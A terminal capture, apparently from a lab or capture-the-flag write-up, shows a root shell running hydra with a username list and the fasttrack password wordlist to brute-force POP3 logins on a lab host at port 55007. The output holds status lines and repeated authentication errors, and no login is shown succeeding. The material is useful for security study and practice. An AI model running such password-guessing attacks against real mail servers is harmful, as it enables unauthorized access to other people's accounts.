 (root㉿localhost)-[/home/x]
# hydra -L x.txt -P /usr/share/wordlists/fasttrack.txt 10.10.10.149 -s 55007 pop3 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-06 09:01:07
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking pop3://10.10.10.149:55007/
[STATUS] 86.00 tries/min, 86 tries in 00:01h, 358 to do in 00:05h, 16 active
[STATUS] 66.00 tries/min, 198 tries in 00:03h, 246 to do in 00:04h, 16 active
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
先知社区